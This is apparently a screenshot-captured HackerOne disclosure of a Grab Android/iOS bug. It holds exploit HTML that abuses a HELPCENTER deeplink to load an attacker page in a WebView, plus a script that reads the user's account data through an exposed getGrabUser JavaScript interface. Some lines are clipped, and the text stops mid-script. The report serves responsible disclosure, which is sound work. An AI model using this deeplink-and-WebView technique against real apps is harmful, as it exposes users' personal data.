 Activities
Google Chrome
Wed 11:20
#401793 [Grab Android/iO
#583987 Periscope andro
write pdf data to html pa
Document.write() - Web A
hackerone.com/reports/401793
ABP
K
SIGN IN | SIGN UP
Your session expired, please sign in again to continue.
hackerone
FOR BUSINESS
FOR HACKERS
HACKTIVITY
COMPANY
TRY HACKERONE
report which allowed us to quickly reproduce and validate the submission. As a mobile-first company, mobile security is our utmost focus,
Grab look forward to seeing more of his creative bug reports to our program.
SUMMARY BY BAGIPRO
I've found a set of possible deeplinks, one of them ( HELPCENTER ) could lead that an arbtrary URL was opened in a built-in browser in
activity com.grab.pax.support.ZendeskSupportActivity using that code (should be used in an external browser/messenger)
OCTYPE html>
ml>
ad><title>Zaheck page 1</title></head>
dy style="text-align: center;">
<h1><a href="grab://open?screenType=HELPCENTER&amp;page=https://s3.amazonaws.com/edited/page2.html">Begin
ody>
tml>
But the WebView had an interesting setting
.addJavascriptInterface(new com.grab.pax.support.ZendeskSupportActivity.WebAppInterface(this), "Android");
with method
@android.webkit.JavascriptInterface
public final java.lang.String getGrabUser() {
//...
return com.grab.base.p167l.GsonUtils.m7210a(zendeskSupportActivity.getMPresenter().getGrabUser());
}
I tested my code which forced Grab Passenger app to load https://s3.amazonaws.com/edited/page2.html page with HTML
<!DOCTYPE html>
<html>
<head><title>Zaheck page 2</title></head>
<body style="text-align: center;">
<script type="text/javascript">
var data;
if(window.Android) { // Android
data = window.Android.getGrabUser();
}
else if(window.grabUser) { // iOS
data = JSON.stringify(window.grabUser);